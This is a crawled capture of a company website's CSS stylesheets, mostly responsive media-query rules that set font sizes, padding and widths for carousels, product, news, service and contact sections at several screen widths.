.pro-link ul li{-webkit-flex:1;flex:1;height:144px;background:#FFE699;padding:0 50px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;}
.pro-link ul li a{line-height:36px;font-size:20px;color:#212121;font-weight:bold;display:inline-block;text-align:center;}
.pro-link ul li:nth-child(2n){background:#F6AA00;}
.pro-link ul li:hover a{text-decoration:underline;}



.scoll-pic1{position:relative;margin:30px 0 20px;text-align:center;}
.scoll-pic1 .swiper-container{text-align:center;}
.scoll-pic1 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;}
.scoll-pic1 .swiper-slide img{width:100%;}
.scoll-pic1 .swiper-slide p{position:absolute;width:100%;height:46px;line-height:46px;text-align:center;left:0;top:calc(50% - 23px);font-size:16px;color:#fff;background:rgba(0,155,76,0.8);transition:opacity .5s ease-out;opacity:0;margin:0;}
.scoll-pic1 .swiper-slide p img{width:auto;vertical-align:middle;margin-left:5px;}
.scoll-pic1 .swiper-slide:hover p{opacity:1;}

.scoll-pic1 .page{position:absolute;right:0;bottom:0;z-index:20;font-size:0;}
.scoll-pic1 .swiper-button-prev,.scoll-pic1 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic1 .swiper-button-prev i,.scoll-pic1 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic1 .swiper-button-prev,.scoll-pic1 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic1 .swiper-button-next,.scoll-pic1 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic1 .swiper-button-prev:hover,.scoll-pic1 .swiper-button-next:hover{background:#F6AA00;color:#fff;}


.scoll-pic2{position:relative;margin:30px 0 20px;text-align:center;}
.scoll-pic2 .swiper-container{text-align:center;}
.scoll-pic2 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;}
.scoll-pic2 .swiper-slide img{width:100%;display:block;}
.scoll-pic2 .swiper-slide p{position:absolute;width:100%;height:46px;line-height:46px;margin:0;text-align:center;left:0;bottom:0;font-size:16px;color:#fff;background:rgba(0,0,0,0.3);transition:opacity .5s ease-out;}

.scoll-pic2 .page{position:absolute;right:0;bottom:0;z-index:20;font-size:0;}
.scoll-pic2 .swiper-button-prev,.scoll-pic2 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic2 .swiper-button-prev i,.scoll-pic2 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic2 .swiper-button-prev,.scoll-pic2 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic2 .swiper-button-next,.scoll-pic2 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic2 .swiper-button-prev:hover,.scoll-pic2 .swiper-button-next:hover{background:#F6AA00;color:#fff;}



.scoll-pic3{position:relative;margin:30px -15px 0;text-align:center;}
.scoll-pic3 .swiper-container{text-align:center;}
.scoll-pic3 .swiper-slide{padding:15px;box-sizing:border-box;}
.scoll-pic3 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;box-shadow:0 3px 15px rgba(226,226,226,0.9);}
.scoll-pic3 .swiper-slide img{width:100%;display:block;}

.scoll-pic3 .page{position:absolute;right:15px;bottom:15px;z-index:20;font-size:0;}
.scoll-pic3 .swiper-button-prev,.scoll-pic3 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic3 .swiper-button-prev i,.scoll-pic3 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic3 .swiper-button-prev,.scoll-pic3 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic3 .swiper-button-next,.scoll-pic3 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic3 .swiper-button-prev:hover,.scoll-pic3 .swiper-button-next:hover{background:#F6AA00;color:#fff;}



.faqlist{background:url("../images/faq.jpg") no-repeat left top;padding:0 0 0 250px;}

.faqlist ul{}
.faqlist ul li{margin:20px 0 0;}
.faqlist ul li em{float:left;color:#e4e4e4;font-size:42px;font-style:italic;font-weight:bold;margin:10px 0 0;}
.faqlist ul li .t{margin:0 0 0 66px;}
.faqlist ul li .t h6{font-size:16px;color:#333;}
.faqlist ul li .t p{font-size:14px;color:#666;}







#down-form{width:800px;padding:30px;box-sizing:border-box;}

/*----------------------------*/

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/media.css
body_size: 7929
content:
@charset "utf-8";

@media screen and (max-width:1680px){

.wp{width:88%;}

.foot-form h3,.newstit h1{font-size:46px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:60px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:56px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:56px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:56px;}

.indexA .swiper-slide h5{font-size:29px;}
.indexA .tit .more,.indexD .tit .more{font-size:23px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:23px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:19px}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:22px;}
.pro-list .tab .tit p{font-size:28px;}
.pro-content h5,.side-news h3{font-size:34px;}

.about3 .txt {padding: 0 30px 0 6%;}

.global .list{width:78%;}

.news-top h3 br{display:none;}
.news-top .swiper-slide .txt h5{font-size:34px;}
.news-top .swiper-slide .txt p{line-height:28px;max-height:84px;}

.pro-list3 .item .txt .box,.pro-list3 .item:nth-child(2n) .txt .box{max-width:100%;padding:0 6%;}

.pro-list3 .item .txt ul li img{max-width:120px;}

.service2 .tit{width:440px;}
.service2 .tit p{font-size:21px;}

}

@media screen and (max-width:1550px){

.foot-form h3,.newstit h1{font-size:44px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:56px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:52px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:52px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:52px;}

.indexA .swiper-slide h5{font-size:28px;}
.indexA .tit .more,.indexD .tit .more{font-size:22px;width:200px;height:47px;line-height:45px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:22px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:18px}

.pro-list .tab .tit p{font-size:26px;}
.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:46px;}
.pro-content h5,.side-news h3{font-size:32px;}

.indexA .tit{padding:0 25px 0 0;}
.indexA .tit p{margin:15px 0 0;font-size:18px}

.indexB .left .list::after{right:-80px;}

.news-top .swiper-slide .txt{padding:60px 0 0 56px;}
.news-top .swiper-slide .txt h5{font-size:32px;font-family: var(--font-family2);}
.news-top .page{bottom:20px;}

.newslist ul li .t h5{font-size:23px;}

.pro-list3 .item .txt h5 + p{font-size:19px;line-height:28px;}

.pro-list3 .item .txt ul li img{max-width:110px;}
.pro-list3 .item .txt ul li h6{font-size:23px;}
.pro-list3 .item .txt ul li p{font-size:19px;}


.service2 .tit{width:400px;}
.service2 .tit p{font-size:20px;}

.pro2_view {padding: 80px 0;}
.pro_view_inner {margin-right: 130px;padding-top: 45px;}
.pro2_img {width: 53%;}

.pro2-tit h3 {font-size: 26px;}

.pro2-text1 {padding: 80px 0;}
.pro2-text1 .swiper-slide .pic {margin-top: 80px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -110px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -110px;}

.pro2-text2 {padding: 80px 0 0;}
.pro2-text2 .pic {margin-top: 90px;}

.pro2-text3 {padding: 80px 0 0;}
.pro2-text3 ul {margin-top: 90px;}
.pro2-text3 ul li + li {margin-top: 63px;}
.pro2-text3 ul li .txt {margin-left: 105px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 105px;}

.pro2-text4 {padding: 80px 0 0;}

.rela-pro {padding: 80px 0;}

.solution-rela-pro ul {margin: 80px -30px 0;}
.solution-rela-pro ul li {padding: 0 30px;}
}


@media screen and (max-width:1441px) {
.main{padding-top:90px;padding-bottom:90px;}
.nav > ul > li+li{margin-left:30px;}
.drop-down .tab span{font-size:20px;}
.drop-down .tab-list .item h3{font-size:28px;}

.foot-contact{width:410px;}
.copyright p{font-size:19px;}
.copyright .share a + a{margin-left:20px;}

.foot-form .inquirbox .submit{width:230px;font-size:19px;}

.foot-form h3,.newstit h1{font-size:40px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:52px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:46px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:46px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:46px;}

.pro-content h5,.side-news h3{font-size:30px;}


.indexA .swiper-slide h5{font-size:26px;}
.indexA .tit .more,.indexD .tit .more{font-size:20px;width:180px;height:45px;line-height:43px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:20px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:17px}

.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:60px;height:6px;}



.pro-list .tab .tit p{font-size:24px;}

.pro-list3 .item:first-child{align-items:flex-start;}
.pro-list3 .item .txt ul li img{max-width:50%;}
.pro-list3 .item .txt ul li h6{font-size:22px;margin:12px 0 0;}
.pro-list3 .item .txt ul li p{font-size:18px;margin:10px 0 0;}
.pro-list3 .item .txt h5{font-size:43px;}
.pro-list3 .item .txt h5 + p{font-size:18px;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:21px;}

.pro-list .tab .tit p{font-size:26px;}
.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:42px;}
.pro_img .list .master-list h5{font-size:22px;}
.pro-content h5{font-size:28px;}
.scoll-pic ul li p{font-size:21px;}
.pro-feature ul li p{font-size:22px;}


.indexA{padding:60px 0 120px;}
.indexA .tit h3 br{display:none;}
.indexA .swiper-slide p{line-height:28px;display:-webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:8;overflow:hidden;}

.indexB .left .list::after{right:-60px;top:-60px;border-radius:0 60px 0 0;}
.indexB .right ul{width:90%;}

.indexB .left .list .page{width:59px;left:-59px;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{width:59px;height:59px;line-height:59px;}

.indexD .tit .more{margin:40px 0 0;}

.service2 .tit{top:20px;width:32%;}
.service2 .tit p{font-size:19px;line-height:28px;}
.service2 .tit h3 br{display:none;}

.service3 .box .txt h5{font-size:22px;}

.news-top .swiper-slide .txt{padding:40px 0 0 56px;}
.news-top .swiper-slide .txt h5{font-size:30px;}
.news-top .swiper-slide .txt p{line-height:26px;max-height:78px;margin:15px 0 0;}
.news-top .swiper-slide .txt .more{margin:20px 0 0;width:160px;height:39px;line-height:37px;}

.newslist ul li .t h5{font-size:22px;}

.about .tit p{font-size:19px;line-height:28px;}
.about ul li .ico{width:120px;height:120px;}
.about ul li h5{font-size:23px;}
.about ul li p{font-size:19px;}

.about2 h5{font-size:28px;}
.about2 p{font-size:19px;line-height:28px;}

.about3 .txt h3{margin-bottom:70px;}
.about3 .txt h3::after{width:300px;height:5px;bottom:-25px;}
.about3 .txt dl~dl{margin-top:40px;}
.about3 .txt dl dd h5{font-size:26px;line-height:1;}
.about3 .txt dl dd p{font-size:19px;line-height:26px;}

.pro-list .tab ul li{padding:40px 40px 35px;}
.pro-list .tab ul li h5{font-size:20px;font-family:var(--font-family2);}
.pro-list .tab ul li .ico{width:120px;height:120px;}
.pro-list .tab ul li .pic{width:120px;}

.pnbar p{font-size:21px;padding:12px 30px;}

.news-top h3::after{width:300px;height:5px;}

.news-right{width:350px;}

.service1 .wp{align-items:flex-start;}
.service1 ul li h5{font-size:19px;}
.service1 ul li .t{margin:10px 0 0;}
.service1 ul li .t span{font-size:17px;}
.service1 ul li .t a{font-size:17px;}

.pro2_view {padding: 70px 0;}
.pro_view_inner {margin-right: 110px;padding-top: 40px;}
.pro_view_inner h1 {font-size: 39px;margin-bottom: 25px;}
.pro_view_inner h3 {font-size: 28px;margin-bottom: 17px;}
.pro_para ul {margin-top: 35px;}
.pro_para ul li + li {margin-top: 25px;}
.pro_para ul li h5 {font-size: 19px;margin-bottom: 8px;}
.pro_view_inner a.cert,.pro2_view a.cert {margin: 25px 0;}
.pro2_img {width: 52%;}

.pro2-tit h3 {font-size: 29px;}

.pro2-text1 {padding: 70px 0;}
.pro2-text1 .list {padding: 35px 0;}
.pro2-text1 .swiper-slide {padding: 30px 25px;}
.pro2-text1 .swiper-slide h5 {font-size: 23px;margin-bottom: 30px;}
.pro2-text1 .swiper-slide .pic {margin-top: 70px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -100px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -100px;}

.pro2-text2 {padding: 70px 0 0;}
.pro2-text2 .pic {margin-top: 80px;}

.pro2-text3 {padding: 70px 0 0;}
.pro2-text3 ul {margin-top: 80px;}
.pro2-text3 ul li + li {margin-top: 56px;}
.pro2-text3 ul li .txt {margin-left: 90px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 90px;}
.pro2-text3 ul li .txt h5 {font-size: 28px;margin-bottom: 25px;}

.pro2-text4 {padding: 70px 0 0;}

.rela-pro {padding: 70px 0;}
.rela-pro h3 {font-size: 39px;}
.rela-pro ul {margin: 50px -13px 0;}
.rela-pro ul li {padding: 0 13px;}
.rela-pro ul li .txt {padding: 30px 13px;}
.rela-pro ul li .txt p {font-size: 19px;line-height: 23px;}

}

@media screen and (max-width:1367px) {
.main{padding-top:80px;padding-bottom:80px;}
.nav > ul > li+li{margin-left:25px;}
.nav > ul > li > a{font-size:19px;}
.drop-down .tab span{font-size:19px;}
.drop-down .tab-list .item h3{font-size:26px;}
.drop-down dl dd .ico{width:120px;height:120px;}

.foot-nav ul li,.foot-list ul li,.foot-contact p{font-size:17px;line-height:28px;}
.foot-contact{width:380px;}
.copyright p{font-size:18px;}
.copyright .share a + a{margin-left:15px;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:15px 20px;font-size:17px;}
.foot-form .inquirbox .submit{margin-left:10px;width:210px;font-size:18px;line-height:54px;height:54px;}

.foot-form h3,.newstit h1{font-size:36px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:48px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:44px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:44px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:44px;}

.pro-content h5,.side-news h3{font-size:26px;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:20px;}
.cert-list .tit a,.global .tit a{width:220px;height:40px;line-height:38px;font-size:22px;}

.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:38px;}

.indexA .swiper-slide h5{font-size:24px;}
.indexA .swiper-slide p{line-height:27px;-webkit-line-clamp:7;}
.indexA .tit .more,.indexD .tit .more{font-size:18px;width:160px;height:42px;line-height:40px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:18px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:16px;}

.pro-list .tab .tit p{font-size:22px;}

.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:50px;height:5px;}

.indexB .tit::after{width:340px;height:220px;}
.indexB .left .list::after{right:-50px;top:-50px;border-radius:0 50px 0 0;}

.indexD{padding:80px 0 0;margin-bottom:100px;}
.indexD .right .pic{padding:35px 35px 0;width:47%;}
.indexD .tit .more{margin:30px 0 0;}

.pro-list .tab .tit p{font-size:20px;}
.pro-list .tab ul li .pic{width:110px;}
.pro-list .tab ul li .ico{width:110px;height:110px;}
.pro-list .tab ul li .ico img{max-height:45%;}
.pro-list .tab ul li h5{font-size:19px;}

.pro-list .list .swiper-slide .txt h6{font-size:22px;}
.pro-list .list .swiper-slide .more{width:120px;height:34px;line-height:32px;font-size:16px;}

.pro-list3 .item .txt h5{font-size:40px;}
.pro-list3 .item .txt h5+p{font-size:19px;line-height:28px;}
.pro-list3 .item .txt ul li h6{font-size:22px;}
.pro-list3 .item .txt ul li img{max-width:120px;}

.pro-list3 .item:nth-child(1) .pic{display:none;}
.pro-list3 .item:nth-child(1) .txt{width:100%;text-align:center;}
.pro-list3 .item .txt .box,.pro-list3 .item:nth-child(2n) .txt .box{max-width:100%;padding:0 5%;}


.service1{padding:80px 0 40px;}
.service2{padding:80px 0;}
.service2 .tit p{font-size:18px;line-height:26px;}

.service3{padding:80px 0;}
.service3 .box .txt h5{font-size:21px;}

.news-top .swiper-slide .txt h5{font-size:28px;}
.news-top .page{bottom:0;}

.newslist{margin:70px 0 0;}
.newslist ul li .t h5{font-size:21px;}
.newslist ul li .t .more{width:130px;height:28px;line-height:26px;font-size:17px;}

.about ul li h5{font-size:22px;}

.about2 h5{font-size:26px;}
.about2 p{font-size:18px;line-height:26px;}

.about3 .txt h3{margin-bottom:70px;}
.about3 .txt h3::after{width:300px;height:5px;bottom:-25px;}
.about3 .txt dl~dl{margin-top:30px;}
.about3 .txt dl dd h5{font-size:24px;}
.about3 .txt dl dd p{font-size:18px;line-height:24px;}


.pro-process .list ul li .txt p{font-size:19px;}

.pro_img .list .master-list h5{font-size:21px;}
.pro_img .list .master-list p{font-size:17px;}
.pro_img .list .master-list img{max-width:80%;}

.pro-tit p{font-size:19px;}
.pro-content{line-height:28px;font-size:18px;}
.pro-feature ul li p{font-size:20px;}
.pro-feature p{font-size:18px;line-height:28px;}

.scoll-pic ul li p{font-size:20px;}

.pro-spec table{font-size:18px;}
.pro-spec table tr > td{padding:7px 20px;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:15px 18px;font-size:17px;}
.pro-inquiry .inquirbox .submit{width:270px;height:55px;line-height:55px;font-size:22px;}

.pnbar p{font-size:20px;padding:12px 25px;}



.news-right{width:320px;}


.contact-info .swiper-slide .txt p,.contact-info .tit p{font-size:19px;}
.contact-left h4{font-size:26px;}
.contact-left dl dt{font-size:19px;}

.contact-left{width:60%;}
.contact-mid{display:none;}

.inquirbox label{font-size:22px;margin-bottom:15px;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:20px 20px;font-size:19px;}
.contact-inquiry .inquirbox .submit{width:600px;height:65px;line-height:65px;font-size:26px;}

.pro2_view {padding: 60px 0;}
.pro_view_inner {margin-right: 90px;padding-top: 35px;}
.pro2_img {width: 51%;}

.pro2-text1 {padding: 60px 0;}
.pro2-text1 .swiper-slide .pic {margin-top: 60px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -90px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -90px;}

.pro2-text2 {padding: 60px 0 0;}
.pro2-text2 .pic {margin-top: 70px;}

.pro2-text3 {padding: 60px 0 0;}
.pro2-text3 ul {margin-top: 70px;}
.pro2-text3 ul li + li {margin-top: 49px;}
.pro2-text3 ul li .txt {margin-left: 75px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 75px;}

.pro2-text4 {padding: 60px 0 0;}

.rela-pro {padding: 60px 0;}

.solution-rela-pro ul {margin: 70px -25px 0;}
.solution-rela-pro ul li {padding: 0 25px;}

}


@media screen and (max-width:1281px){

.wp{width:100%;padding-right:50px;padding-left:50px;}
.main{padding-top:70px;padding-bottom:70px;}

.drop-down .tab span{font-size:18px;}
.drop-down .tab-list .item h3{font-size:24px;}
.drop-down dl dd h5{font-size:18px;}
.drop-down dl dd .ico{width:110px;height:110px;}

.inquirbox label{font-size:20px;margin-bottom:15px;}

.foot-contact{width:360px;}

.foot-form h3,.newstit h1{font-size:32px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:44px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:40px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:40px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:40px;}

.pro-content h5,.side-news h3{font-size:24px;}
.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:19px;}

.indexA{padding:60px 0 80px;}
.indexA .tit{width:360px;left:50px;}
.indexA .swiper-slide .top a{width:calc(100% - 360px);}

.indexA .swiper-slide h5{font-size:22px;}
.indexA .swiper-slide p{line-height:25px;-webkit-line-clamp:6;}
.indexA .tit .more,.indexD .tit .more{font-size:17px;width:140px;height:38px;line-height:36px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:17px;}

.indexB .tit::after{width:300px;height:170px;}
.indexB .left .list .swiper-slide .txt{padding:15px 20px;max-width:470px;}
.indexB .left .list .page{width:auto;position:static;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{position:absolute;width:40px;height:40px;line-height:40px;}
.indexB .left .list .page .swiper-button-prev i,.indexB .left .list .page .swiper-button-next i{font-size:20px;transform:rotate(-90deg);}
.swiper-button-next, .swiper-rtl .swiper-button-prev{right:0;}
.swiper-button-prev, .swiper-rtl .swiper-button-next{left:0;}

.indexD{padding:70px 0 0;margin-bottom:80px;}
.indexD .tit{width:400px;padding:45px 30px 0 0;}
.indexD .right{width:calc(100% - 400px);padding:0 0 90px;}
.indexD .right .pic{padding:30px 30px 0;width:45%;}

.pro-list .tab .tit p{font-size:18px;}
.pro-list .tab ul li{padding:30px 30px 25px;}
.pro-list .tab ul li h5{font-size:18px;}
.pro-list .list .swiper-slide .txt h6{font-size:20px;}


.pro-process{padding:60px 0;}
.pro-process .list{margin:60px 0 0;}
.pro-process .list ul li .txt p{font-size:18px;}

.pro-list3 .item .txt h5{font-size:36px;}
.pro-list3 .item .txt ul li h6{font-size:20px;font-family:var(--font-family2);}
.pro-list3 .item .txt h5+p{font-size:18px;line-height:26px;}

.pro_img .list .master-list h5{font-size:20px;}

.pro_img .list .master-list p{font-size:15px;}

.news-top h3{left:calc(55% + 45px);}
.news-top h3::after{width:120px;height:4px;bottom:-25px;right:auto;left:0;}
.news-top .swiper-slide .pic{width:55%;}
.news-top .swiper-slide .txt{padding:30px 0 0 45px;}
.news-top .swiper-slide .txt h5{font-size:26px;}
.news-top .swiper-slide .txt span{margin:15px 0 0;font-size:17px;}
.news-top .swiper-slide .txt p{font-size:17px;line-height:26px;max-height:78px;margin:15px 0 0;}
.news-top .swiper-slide .txt .more{margin:20px 0 0;font-size:17px;width:140px;height:38px;line-height:36px;}
.news-top .page{left:calc(55% + 45px);}

.newslist{margin:60px 0 0;}
.newslist ul{margin:25px -15px 0;}
.newslist ul li{padding:25px 15px;}
.newslist ul li .t h5{font-size:20px;line-height:26px;}

.news-content{font-size:17px;}
.news-content p{margin-bottom:15px;}
.pnbar p{font-size:19px;padding:11px 22px;}

.news-left{padding:70px 23px 90px 0;}
.news-right{width:290px;padding:70px 0 90px 35px;}


.service1{padding:60px 0 40px;}
.service1 ul li h5{font-size:18px;}
.service2{padding:70px 0;}
.service2 .tit{left:50px;width:29%;}

.service3{padding:60px 0;}
.service3 .box .txt h5{font-size:20px;}

.about .tit p{font-size:18px;line-height:26px;}
.about ul li .ico{width:100px;height:100px;}
.about ul li h5{font-size:20px;}
.about ul li p{font-size:18px;}

.about2 p{font-size:17px;line-height:24px;margin:15px 0 0;}
.about2 h5{font-size:24px;margin:20px 0 0;}

.about3 .txt h3{margin-bottom:60px;}
.about3 .txt dl ~ dl{margin-top:25px;}
.about3 .txt dl dd h5{font-size:22px;}
.about3 .txt dl dd p{font-size:17px;line-height:22px;}

.cert-list{padding:60px 0;}
.cert-list .list{margin-top:40px;}

.global{margin:60px 0;}
.global .wp{display:block;}
.global .tit{width:100%;position:static;text-align:center;}
.global .list{width:100%;margin:30px 0 0;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:34px;}
.pro-content h5{font-size:22px;}

.scoll-pic ul li p{font-size:19px;}
.pro-feature ul li p{font-size:19px;}


.contact-info{padding:60px 0 30px;}
.contact-info .swiper-slide .txt p,.contact-info .tit p{font-size:18px;}

.contact{padding:60px 0 30px;}
.contact-left h4{font-size:24px;}
.contact-left dl dt{font-size:18px;}
.contact-left dl dd{font-size:18px;line-height:24px;}
.contact-left img{margin:40px 0 0;}

.contact-inquiry .inquirbox{margin:50px 0 0;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:15px 17px;font-size:18px;}
.contact-inquiry .inquirbox .submit{width:500px;height:60px;line-height:60px;font-size:24px;}

.pro2_view {padding: 50px 0;}
.pro_view_inner {margin-right: 70px;padding-top: 30px;}
.pro_view_inner h1 {font-size: 36px;margin-bottom: 20px;}
.pro_view_inner h3 {font-size: 26px;margin-bottom: 14px;}
.pro_para ul {margin-top: 30px;}
.pro_para ul li + li {margin-top: 20px;}
.pro_para ul li h5 {font-size: 18px;margin-bottom: 6px;}
.pro_view_inner a.cert,.pro2_view a.cert {margin: 20px 0;}
.pro2_img {width: 50%;}

.pro2-tit h3 {font-size: 26px;}

.pro2-text1 {padding: 50px 0;}
.pro2-text1 .list {padding: 30px 0;}
.pro2-text1 .swiper-slide {padding: 25px 20px;}
.pro2-text1 .swiper-slide h5 {font-size: 22px;margin-bottom: 20px;}
.pro2-text1 .swiper-slide .pic {margin-top: 50px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -80px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -80px;}

.pro2-text2 {padding: 50px 0 0;}
.pro2-text2 .pic {margin-top: 60px;}

.pro2-text3 {padding: 50px 0 0;}
.pro2-text3 ul {margin-top: 60px;}
.pro2-text3 ul li + li {margin-top: 42px;}
.pro2-text3 ul li .txt {margin-left: 60px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 60px;}
.pro2-text3 ul li .txt h5 {font-size: 26px;margin-bottom: 20px;}

.pro2-text4 {padding: 50px 0 0;}

.rela-pro {padding: 50px 0;}
.rela-pro h3 {font-size: 36px;}
.rela-pro ul {margin: 40px -11px 0;}
.rela-pro ul li {padding: 0 11px;}
.rela-pro ul li .txt {padding: 20px 11px;}
.rela-pro ul li .txt p {font-size: 18px;line-height: 22px;}

}


@media screen and (max-width:1171px){

.wp{padding-right:40px;padding-left:40px;}

.logo img{height:50px;}
.nav > ul > li > a{font-size:17px;}
.nav > ul > li + li{margin-left:10px;}
.header-lang{margin-left:15px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:36px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:36px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:36px;}

.foot-form h3,.newstit h1{font-size:30px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:40px;}


.indexA{padding:40px 0;}
.indexA .tit{width:100%;position:static;text-align:center;}
.indexA .tit h5{display:inline-flex;}
.indexA .tit .more{margin:20px auto 0;}
